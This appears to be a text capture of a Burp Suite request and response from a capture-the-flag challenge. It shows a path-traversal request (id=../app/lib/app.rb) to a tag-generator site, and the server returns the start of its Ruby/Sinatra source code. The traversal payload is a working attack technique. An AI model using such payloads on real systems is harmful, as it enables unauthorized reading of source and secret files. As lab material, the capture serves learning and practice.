 equest
Pretty Raw \n Actions
GET /image?id=../app/lib/app.rb HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 23 Dec 2020 23:04:25 GMT
4 Content-Type: image/jpeg
5 Content-Length: 4886
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 # encoding: ASCII-8BIT
15
16 TMP_FOLDER = '/tmp'
17 FINAL_FOLDER = '/tmp'
18
19 # Don't put the uploads in the application folder
20 Dir.chdir TMP_FOLDER
21
22 require 'rubygems'
23
24 require 'json'
25 require 'sinatra'
26 require 'sinatra/base'
27 require 'singlogger'
28 require 'securerandom'
29
30 require 'zip'
31 require 'sinatra/cookies'
32 require 'cgi'
33
34 require 'digest/sha1'
35
36 LOGGER = ::SingLogger.instance()
37
38 MAX_SIZE = 1024**2*5 # 5mb
39
40 # Manually escaping is annoying, but Sinatra is lightweight and doesn't
have
41 # stuff like this built in :(
42 def h(html)
43 CGI.escapeHTML html
44 end
45
46 def handle_zip(filename)
47 LOGGER.debug("Processing #{ filename } as a zip")
48 out_files = []
49
50 Zip::File.open(filename) do |zip_file|
51 # Handle entries one by one
52 zip_file.each do |entry|
53 LOGGER.debug("Extracting #{entry.name}")
54
55 if entry.size > MAX_SIZE
56 raise 'File too large when extracted'
57 end
INSPECTOR